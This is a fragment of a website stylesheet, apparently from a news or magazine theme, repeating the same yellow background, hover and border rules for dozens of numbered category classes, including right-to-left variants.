.category-button.mt-cat-887 a:hover{background:#cda733}
.block-header.mt-cat-887{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-887{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-887{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-887{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-887{border-bottom-color:#ffd965}
.category-button.mt-cat-1157 a{background:#ffd965}
.category-button.mt-cat-1157 a:hover{background:#cda733}
.block-header.mt-cat-1157{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1157{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1157{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1157{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1157{border-bottom-color:#ffd965}
.category-button.mt-cat-888 a{background:#ffd965}
.category-button.mt-cat-888 a:hover{background:#cda733}
.block-header.mt-cat-888{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-888{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-888{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-888{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-888{border-bottom-color:#ffd965}
.category-button.mt-cat-889 a{background:#ffd965}
.category-button.mt-cat-889 a:hover{background:#cda733}
.block-header.mt-cat-889{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-889{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-889{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-889{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-889{border-bottom-color:#ffd965}
.category-button.mt-cat-890 a{background:#ffd965}
.category-button.mt-cat-890 a:hover{background:#cda733}
.block-header.mt-cat-890{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-890{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-890{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-890{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-890{border-bottom-color:#ffd965}
.category-button.mt-cat-892 a{background:#ffd965}
.category-button.mt-cat-892 a:hover{background:#cda733}
.block-header.mt-cat-892{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-892{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-892{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-892{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-892{border-bottom-color:#ffd965}
.category-button.mt-cat-894 a{background:#ffd965}
.category-button.mt-cat-894 a:hover{background:#cda733}
.block-header.mt-cat-894{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-894{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-894{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-894{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-894{border-bottom-color:#ffd965}
.category-button.mt-cat-896 a{background:#ffd965}
.category-button.mt-cat-896 a:hover{background:#cda733}
.block-header.mt-cat-896{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-896{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-896{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-896{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-896{border-bottom-color:#ffd965}
.category-button.mt-cat-897 a{background:#ffd965}
.category-button.mt-cat-897 a:hover{background:#cda733}
.block-header.mt-cat-897{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-897{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-897{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-897{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-897{border-bottom-color:#ffd965}
.category-button.mt-cat-900 a{background:#ffd965}
.category-button.mt-cat-900 a:hover{background:#cda733}
.block-header.mt-cat-900{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-900{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-900{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-900{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-900{border-bottom-color:#ffd965}
.category-button.mt-cat-901 a{background:#ffd965}
.category-button.mt-cat-901 a:hover{background:#cda733}
.block-header.mt-cat-901{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-901{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-901{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-901{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-901{border-bottom-color:#ffd965}
.category-button.mt-cat-902 a{background:#ffd965}
.category-button.mt-cat-902 a:hover{background:#cda733}
.block-header.mt-cat-902{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-902{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-902{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-902{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-902{border-bottom-color:#ffd965}
.category-button.mt-cat-903 a{background:#ffd965}
.category-button.mt-cat-903 a:hover{background:#cda733}
.block-header.mt-cat-903{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-903{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-903{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-903{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-903{border-bottom-color:#ffd965}
.category-button.mt-cat-905 a{background:#ffd965}
.category-button.mt-cat-905 a:hover{background:#cda733}
.block-header.mt-cat-905{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-905{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-905{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-905{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-905{border-bottom-color:#ffd965}
.category-button.mt-cat-906 a{background:#ffd965}
.category-button.mt-cat-906 a:hover{background:#cda733}
.block-header.mt-cat-906{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-906{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-906{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-906{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-906{border-bottom-color:#ffd965}
.category-button.mt-cat-908 a{background:#ffd965}
.category-button.mt-cat-908 a:hover{background:#cda733}
.block-header.mt-cat-908{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-908{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-908{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-908{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-908{border-bottom-color:#ffd965}
.category-button.mt-cat-909 a{background:#ffd965}
.category-button.mt-cat-909 a:hover{background:#cda733}
.block-header.mt-cat-909{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-909{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-909{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-909{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-909{border-bottom-color:#ffd965}
.category-button.mt-cat-911 a{background:#ffd965}
.category-button.mt-cat-911 a:hover{background:#cda733}
.block-header.mt-cat-911{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-911{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-911{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-911{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-911{border-bottom-color:#ffd965}
.category-button.mt-cat-912 a{background:#ffd965}
.category-button.mt-cat-912 a:hover{background:#cda733}
.block-header.mt-cat-912{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-912{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-912{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-912{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-912{border-bottom-color:#ffd965}
.category-button.mt-cat-914 a{background:#ffd965}
.category-button.mt-cat-914 a:hover{background:#cda733}
.block-header.mt-cat-914{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-914{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-914{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-914{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-914{border-bottom-color:#ffd965}
.category-button.mt-cat-915 a{background:#ffd965}
.category-button.mt-cat-915 a:hover{background:#cda733}
.block-header.mt-cat-915{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-915{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-915{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-915{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-915{border-bottom-color:#ffd965}
.category-button.mt-cat-916 a{background:#ffd965}
.category-button.mt-cat-916 a:hover{background:#cda733}
.block-header.mt-cat-916{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-916{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-916{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-916{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-916{border-bottom-color:#ffd965}
.category-button.mt-cat-917 a{background:#ffd965}
.category-button.mt-cat-917 a:hover{background:#cda733}
.block-header.mt-cat-917{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-917{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-917{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-917{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-917{border-bottom-color:#ffd965}
.category-button.mt-cat-918 a{background:#ffd965}
.category-button.mt-cat-918 a:hover{background:#cda733}
.block-header.mt-cat-918{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-918{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-918{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-918{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-918{border-bottom-color:#ffd965}
.category-button.mt-cat-920 a{background:#ffd965}
.category-button.mt-cat-920 a:hover{background:#cda733}
.block-header.mt-cat-920{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-920{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-920{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-920{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-920{border-bottom-color:#ffd965}
.category-button.mt-cat-922 a{background:#ffd965}
.category-button.mt-cat-922 a:hover{background:#cda733}
.block-header.mt-cat-922{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-922{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-922{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-922{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-922{border-bottom-color:#ffd965}
.category-button.mt-cat-923 a{background:#ffd965}
.category-button.mt-cat-923 a:hover{background:#cda733}
.block-header.mt-cat-923{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-923{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-923{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-923{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-923{border-bottom-color:#ffd965}
.category-button.mt-cat-924 a{background:#ffd965}
.category-button.mt-cat-924 a:hover{background:#cda733}
.block-header.mt-cat-924{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-924{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-924{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-924{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-924{border-bottom-color:#ffd965}
.category-button.mt-cat-925 a{background:#ffd965}
.category-button.mt-cat-925 a:hover{background:#cda733}
.block-header.mt-cat-925{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-925{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-925{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-925{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-925{border-bottom-color:#ffd965}
.category-button.mt-cat-926 a{background:#ffd965}
.category-button.mt-cat-926 a:hover{background:#cda733}
.block-header.mt-cat-926{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-926{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-926{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-926{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-926{border-bottom-color:#ffd965}
.category-button.mt-cat-927 a{background:#ffd965}
.category-button.mt-cat-927 a:hover{background:#cda733}
.block-header.mt-cat-927{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-927{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-927{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-927{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-927{border-bottom-color:#ffd965}
.category-button.mt-cat-928 a{background:#ffd965}
.category-button.mt-cat-928 a:hover{background:#cda733}
.block-header.mt-cat-928{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-928{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-928{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-928{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-928{border-bottom-color:#ffd965}
.category-button.mt-cat-932 a{background:#ffd965}
.category-button.mt-cat-932 a:hover{background:#cda733}
.block-header.mt-cat-932{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-932{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-932{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-932{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-932{border-bottom-color:#ffd965}
.category-button.mt-cat-933 a{background:#ffd965}
.category-button.mt-cat-933 a:hover{background:#cda733}
.block-header.mt-cat-933{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-933{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-933{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-933{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-933{border-bottom-color:#ffd965}
.category-button.mt-cat-935 a{background:#ffd965}
.category-button.mt-cat-935 a:hover{background:#cda733}
.block-header.mt-cat-935{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-935{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-935{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-935{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-935{border-bottom-color:#ffd965}
.category-button.mt-cat-936 a{background:#ffd965}
.category-button.mt-cat-936 a:hover{background:#cda733}
.block-header.mt-cat-936{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-936{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-936{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-936{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-936{border-bottom-color:#ffd965}
.category-button.mt-cat-937 a{background:#ffd965}
.category-button.mt-cat-937 a:hover{background:#cda733}
.block-header.mt-cat-937{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-937{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-937{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-937{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-937{border-bottom-color:#ffd965}
.category-button.mt-cat-938 a{background:#ffd965}
.category-button.mt-cat-938 a:hover{background:#cda733}
.block-header.mt-cat-938{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-938{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-938{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-938{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-938{border-bottom-color:#ffd965}
.category-button.mt-cat-939 a{background:#ffd965}
.category-button.mt-cat-939 a:hover{background:#cda733}
.block-header.mt-cat-939{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-939{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-939{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-939{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-939{border-bottom-color:#ffd965}
.category-button.mt-cat-941 a{background:#ffd965}
.category-button.mt-cat-941 a:hover{background:#cda733}
.block-header.mt-cat-941{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-941{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-941{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-941{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-941{border-bottom-color:#ffd965}
.category-button.mt-cat-942 a{background:#ffd965}
.category-button.mt-cat-942 a:hover{background:#cda733}
.block-header.mt-cat-942{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-942{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-942{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-942{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-942{border-bottom-color:#ffd965}
.category-button.mt-cat-943 a{background:#ffd965}
.category-button.mt-cat-943 a:hover{background:#cda733}
.block-header.mt-cat-943{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-943{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-943{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-943{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-943{border-bottom-color:#ffd965}
.category-button.mt-cat-945 a{background:#ffd965}
.category-button.mt-cat-945 a:hover{background:#cda733}
.block-header.mt-cat-945{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-945{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-945{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-945{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-945{border-bottom-color:#ffd965}
.category-button.mt-cat-946 a{background:#ffd965}
.category-button.mt-cat-946 a:hover{background:#cda733}
.block-header.mt-cat-946{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-946{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-946{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-946{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-946{border-bottom-color:#ffd965}
.category-button.mt-cat-949 a{background:#ffd965}
.category-button.mt-cat-949 a:hover{background:#cda733}
.block-header.mt-cat-949{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-949{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-949{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-949{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-949{border-bottom-color:#ffd965}
.category-button.mt-cat-950 a{background:#ffd965}
.category-button.mt-cat-950 a:hover{background:#cda733}
.block-header.mt-cat-950{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-950{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-950{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-950{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-950{border-bottom-color:#ffd965}
.category-button.mt-cat-1129 a{background:#ffd965}
.category-button.mt-cat-1129 a:hover{background:#cda733}
.block-header.mt-cat-1129{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1129{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1129{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1129{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1129{border-bottom-color:#ffd965}
.category-button.mt-cat-953 a{background:#ffd965}
.category-button.mt-cat-953 a:hover{background:#cda733}
.block-header.mt-cat-953{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-953{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-953{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-953{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-953{border-bottom-color:#ffd965}
.category-button.mt-cat-954 a{background:#ffd965}
.category-button.mt-cat-954 a:hover{background:#cda733}
.block-header.mt-cat-954{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-954{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-954{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-954{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-954{border-bottom-color:#ffd965}
.category-button.mt-cat-955 a{background:#ffd965}
.category-button.mt-cat-955 a:hover{background:#cda733}
.block-header.mt-cat-955{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-955{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-955{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-955{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-955{border-bottom-color:#ffd965}
.category-button.mt-cat-430 a{background:#ffd965}
.category-button.mt-cat-430 a:hover{background:#cda733}
.block-header.mt-cat-430{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-430{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-430{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-430{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-430{border-bottom-color:#ffd965}
.category-button.mt-cat-431 a{background:#ffd965}
.category-button.mt-cat-431 a:hover{background:#cda733}
.block-header.mt-cat-431{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-431{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-431{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-431{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-431{border-bottom-color:#ffd965}
.category-button.mt-cat-1123 a{background:#ffd965}
.category-button.mt-cat-1123 a:hover{background:#cda733}
.block-header.mt-cat-1123{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1123{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1123{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1123{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1123{border-bottom-color:#ffd965}
.category-button.mt-cat-432 a{background:#ffd965}
.category-button.mt-cat-432 a:hover{background:#cda733}
.block-header.mt-cat-432{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-432{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-432{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-432{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-432{border-bottom-color:#ffd965}
.category-button.mt-cat-956 a{background:#ffd965}
.category-button.mt-cat-956 a:hover{background:#cda733}
.block-header.mt-cat-956{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-956{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-956{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-956{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-956{border-bottom-color:#ffd965}
.category-button.mt-cat-957 a{background:#ffd965}
.category-button.mt-cat-957 a:hover{background:#cda733}
.block-header.mt-cat-957{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-957{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-957{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-957{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-957{border-bottom-color:#ffd965}
.category-button.mt-cat-958 a{background:#ffd965}
.category-button.mt-cat-958 a:hover{background:#cda733}
.block-header.mt-cat-958{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-958{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-958{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-958{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-958{border-bottom-color:#ffd965}
.category-button.mt-cat-959 a{background:#ffd965}
.category-button.mt-cat-959 a:hover{background:#cda733}
.block-header.mt-cat-959{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-959{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-959{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-959{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-959{border-bottom-color:#ffd965}
.category-button.mt-cat-960 a{background:#ffd965}
.category-button.mt-cat-960 a:hover{background:#cda733}
.block-header.mt-cat-960{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-960{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-960{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-960{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-960{border-bottom-color:#ffd965}
.category-button.mt-cat-961 a{background:#ffd965}
.category-button.mt-cat-961 a:hover{background:#cda733}
.block-header.mt-cat-961{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-961{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-961{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-961{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-961{border-bottom-color:#ffd965}
.category-button.mt-cat-962 a{background:#ffd965}
.category-button.mt-cat-962 a:hover{background:#cda733}
.block-header.mt-cat-962{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-962{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-962{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-962{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-962{border-bottom-color:#ffd965}
.category-button.mt-cat-963 a{background:#ffd965}
.category-button.mt-cat-963 a:hover{background:#cda733}
.block-header.mt-cat-963{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-963{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-963{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-963{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-963{border-bottom-color:#ffd965}
.category-button.mt-cat-944 a{background:#ffd965}
.category-button.mt-cat-944 a:hover{background:#cda733}
.block-header.mt-cat-944{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-944{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-944{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-944{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-944{border-bottom-color:#ffd965}
.category-button.mt-cat-966 a{background:#ffd965}
.category-button.mt-cat-966 a:hover{background:#cda733}
.block-header.mt-cat-966{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-966{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-966{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-966{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-966{border-bottom-color:#ffd965}
.category-button.mt-cat-967 a{background:#ffd965}
.category-button.mt-cat-967 a:hover{background:#cda733}
.block-header.mt-cat-967{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-967{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-967{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-967{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-967{border-bottom-color:#ffd965}
.category-button.mt-cat-968 a{background:#ffd965}
.category-button.mt-cat-968 a:hover{background:#cda733}
.block-header.mt-cat-968{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-968{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-968{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-968{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-968{border-bottom-color:#ffd965}
.category-button.mt-cat-970 a{background:#ffd965}
.category-button.mt-cat-970 a:hover{background:#cda733}
.block-header.mt-cat-970{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-970{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-970{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-970{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-970{border-bottom-color:#ffd965}
.category-button.mt-cat-972 a{background:#ffd965}
.category-button.mt-cat-972 a:hover{background:#cda733}
.block-header.mt-cat-972{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-972{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-972{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-972{border-left:none;border-right:4px solid #ffd965}
